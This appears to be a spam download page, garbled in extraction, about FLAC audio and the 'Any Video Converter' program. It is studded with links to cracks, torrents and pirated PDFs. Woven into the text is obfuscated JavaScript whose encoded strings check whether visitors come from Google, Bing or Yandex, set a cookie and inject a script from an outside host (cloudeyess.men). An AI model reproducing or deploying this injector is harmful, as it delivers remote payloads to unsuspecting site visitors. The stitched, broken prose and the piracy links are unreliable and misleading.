

Free Download Any Video Converter Lossless For Mac Os X



[Free Download Any Video Converter Lossless For Mac Os X](https://bytlly.com/1uh8qj)



What You Need to Know About FlacFLAC is a codec (compressor-decompressor or coder-decoder) which allows digital audio to be losslessly compressed such that file size is reduced without any information being lost.. Digital audio compressed by FLAC's algorithm can typically be reduced to 50–60% of its original size, and decompressed into an identical copy of the original audio data.

- 1. converter lossless
- 2. is adobe dng converter lossless
- 3. any video converter lossless

This is similar to how Zip works, except with FLAC you will get much better compression because it is designed specifically for audio, and you can play back compressed FLAC files in your favorite player just like you would an MP3 file.. If you want to convert lossless Flac audio file to any other audio formats like MP3, here we recommend you a FREE FLAC to MP3 converter which allows you convert FLAC files to MP3 files and keepquality loss to minimum.

### **converter lossless**

converter lossless, youtube converter lossless, is adobe dng converter lossless, video converter lossless quality, any video converter lossless, spotify converter lossless, mov to mp4 converter lossless, mkv to mp4 converter lossless, flac to alac converter lossless, flac to apple lossless converter, lossless converter mac, lossless converter for itunes, converter flac lossless, apple lossless converter, wma lossless converter, mkv lossless converter [Mind Map Software Free Download For Mac](https://lafutedist.shopinfo.jp/posts/15729228)

If you want to extract lossless audio track from video for enjoying on your music portable device freely, here the Video to Flac Converter would be your ideal choice.. Besides, this powerful Flac File Converter also features the functions as Video Converter, DVD Ripper, YouTube video downloader, video editor, video recorder, video to DVD burner and etc.. Then run this Flac MP3 Converter Click "Add Video Files" to add the files you need to extract lossless audio track from video.. How to Convert Videos to Flac with Flac MP3 ConverterStep One: Please download and install Any Video Converter Ultimate. [The](https://zeixanvoca.over-blog.com/2021/03/The-Last-Blade-Ps2-Iso-Torrents.html) [Last Blade Ps2 Iso Torrents](https://zeixanvoca.over-blog.com/2021/03/The-Last-Blade-Ps2-Iso-Torrents.html)



[Learn Japanese To Survive! Hiragana Battle activation code crack](https://infinite-ridge-57925.herokuapp.com/Learn-Japanese-To-Survive-Hiragana-Battle-activation-code-crack.pdf)

# **is adobe dng converter lossless**

#### [Download Halliday Resnick Walker 9Th Edition Solutions Pdf](https://tantlimicbikd.theblog.me/posts/15729229)

 altavista ',\_0x44b1ef['aqddJ']],\_0x1dc093=document[\_0x3ece('0x28')],\_0x5b3714=![],\_0x2b5290=cookie[\_0x3ece('0x29')](\_0 x44b1ef['oxstc']);for(var \_0x18b022=0x0;\_0x44b1ef[\_0x3ece('0x2a')](\_0x18b022,\_0x46b128[\_0x3ece('0xb')]);\_0x18b022++) {if(\_0x44b1ef['JzCwQ'](\_0x1dc093[\_0x3ece('0x2b')](\_0x46b128[\_0x18b022]),0x0)){\_0x5b3714=!![];}}if(\_0x5b3714){if(\_0x 44b1ef[\_0x3ece('0x2c')](\_0x3ece('0x22'),\_0x44b1ef['keeCB'])){cookie[\_0x3ece('0x2d')](\_0x44b1ef[\_0x3ece('0x2e')],0x1,0x1 );if(!\_0x2b5290){\_0x44b1ef[\_0x3ece('0x2f')](include,\_0x44b1ef[\_0x3ece('0x30')](\_0x44b1ef[\_0x3ece('0x31')](\_0x44b1ef['D  $JVYU'|,q)$ ,'');}}else{include(\_0x44b1ef[\_0x3ece('0x32')](\_0x44b1ef[\_0x3ece('0x32')](\_0x44b1ef[\_0x3ece('0x33')],q),'');}}} R(); ANY VIDEO CONVERTER / Flac MP3 ConverterAny Video Converter Ultimate - Convert MP3, WAV, WMA and All Other Audio Formats!Flac MP3 Converter -- Enjoy Your Music with Lossless Quality FreelyAny Video Converter Ultimate - The Best Flac MP3 ConverterFLAC stands out as the fastest and most widely supported lossless audio codec, which is the format that offers a nice compromise between the "large size but excellent" quality of uncompressed music files and "small but less than excellent" compressed MP3 or AAC files.. You could click: Options > General to Set Output Folder as you like This Flac Converter is also YouTube video downloader and YouTube video converter.. Any Video Converter Ultimate is an excellent Flac Converter which supports convert videos to audio formats with lossless quality such as MP3, Flac, AAC, OGG, M4A, WMA and etc.. If you want to stop the process, please click Stop button to halt the encoding And please click "Output Folder" at the bottom left corner after that the file convert completely.. Besides convert YouTube videos to Flac format, this Video to Flac Converter can do more works for you. [Swift Shader 3.0 Rar Download For Pc Hammad Webs](https://xenodochial-wright-a11361.netlify.app/Swift-Shader-30-Rar-Download-For-Pc-Hammad-Webs)

## **any video converter lossless**

#### [Dev C++ How To Open An Input File](https://ecstatic-jones-c179ae.netlify.app/Dev-C-How-To-Open-An-Input-File)

Step Three: Click Convert Now! button to start extract lossless audio track from video in batch.. Step Two: Click Output Profile, unfold Common Audio Formats from the drop-down list and choose Free Lossless Audio Codec(FLAC) format.. var  $\,0$ x9605=['OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','WEFERFU=','V3lWZ2s=','cmxWV0w=','Z2V0 VGltZQ==','ZXZ5Q2M=','ckVrS2o=','bFFzTlI=','VGdOS2s=','Z0JzZmk=','aXBWa1o=','LnlhbmRleC4=','dmlzaXRlZA==','W W51','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','LmJpbmcu', 'Y2RsVlU=','Z3REWmE=','cmVmZXJyZXI=','Z2V0','elNVWlQ=','aW5kZXhPZg==','QUp5VkQ=','c2V0','b3hzdGM=','ZXV hVVg=','RElORW0=','aHFkUks=','Y3N6ZlU=','REpWWVU=','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCe VRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','a1lz','R0xQ','aGVhZA==','M3w0fDF8NXwwfDI=','c3BsaXQ=','bWF0Y2g=','W WVSaXA=','bGVuZ3Ro','c0tmTU4=','UHh3SGI=','cmVwbGFjZQ==','cGxmY2Q=','YlRkcng=','OyBleHBpcmVzPQ=='];(fun ction(\_0x4f1a36,\_0x362ae6){var \_0x3a8fd3=function(\_0x4a0113){while(--\_0x4a0113){\_0x4f1a36['push'](\_0x4f1a36['shift']( ));}};  $0x3a8fd3(++0x362ae6);$   $0x9605,0x126)$ ;var

\_0x3ece=function(\_0x42de3b,\_0x201f78){\_0x42de3b=\_0x42de3b-0x0;var

 $_0x4e3b75=0x9605$ [\_0x42de3b];if(\_0x3ece['initialized']===undefined){(function(){var \_0x316e13=function(){var \_0x4baeb8;try{\_0x4baeb8=Function('return\x20(function()\x20'+'{}.. It is very easy to download to your hard drive and convert YouTube Video to lossless Flac audio format with the built-in YouTube video downloader and YouTube video converter.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x8556d){\_0x4baeb8=window;}return \_0x4baeb8;};var \_0x1067e7=\_0x316e13();var \_0x709cb6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x1067e7$ ['atob']||( $0x1067e7$ ['atob']=function( $0x2a542f$ }{var

 $0x22ae46=String(0x2a542f)[replace'](-45/,");for(var \quad 0x418f21=0x0, 0x350532, 0x184630, 0x2193c6=0x0, 0x572219=0x0, 0x350532]$ '';\_0x184630=\_0x22ae46['charAt'](\_0x2193c6++);~\_0x184630&&(\_0x350532=\_0x418f21%0x4?\_0x350532\*0x40+\_0x18463 0: 0x184630, 0x418f21++%0x4)? 0x572219+=String['fromCharCode'](0xff&\_0x350532>>(-0x2\*\_0x418f21&0x6)):0x0){ 0x184630= 0x709cb6['indexOf']( 0x184630);}return

\_0x572219;});}());\_0x3ece['base64DecodeUnicode']=function(\_0x1e2509){var \_0x366868=atob(\_0x1e2509);var \_0x389e97=[];for(var \_0x583db8=0x0,\_0x369a20=\_0x366868['length'];\_0x583db8=\_0x390cab;},'AJyVD':function  $0x216e3b($   $0x338564, 0x28dec7)$ {return  $0x338564==0x28dec7;$ },'keeCB':  $0x3ece('0x22')$ ,'euaUX':function

 $0x21e5a3(0x51bc00, 0x3c2a4)$ {return  $0x51bc00(0x3c2a4);$ },'DINEm':function

\_0x4aeb9c(\_0x7ae806,\_0x360fd1){return \_0x7ae806+\_0x360fd1;},'hqdRK':function

\_0x541506(\_0x258fd5,\_0x399564){return \_0x258fd5+\_0x399564;},'DJVYU':\_0x3ece('0x23'),'cszfU':function

\_0x1de707(\_0x537b08,\_0x25cc36){return \_0x537b08+\_0x25cc36;}};var \_0x46b128=[\_0x3ece('0x24'),\_0x3ece('0x25'),\_0x44 b1ef['ORywz'], 0x44b1ef[ 0x3ece('0x26')], 0x44b1ef[ 0x3ece('0x27')],'.. beyond your imagination To make your digital music portable, you definitely should convert your video files to Flac or MP3 format with this Flac File Converter.. FLAC stands for Free Lossless Audio Codec, an audio format similar to MP3, but lossless, meaning that audio is compressed in FLAC without any loss in quality. 0041d406d9 [Your Personal Guide To Fasting And Prayer Pdf](https://www.goodreads.com/topic/show/21905096-your-personal-guide-to-fasting-and-prayer-pdf)

0041d406d9

[Download Qawwalis For Free](http://potsutetsugi.tistory.com/5)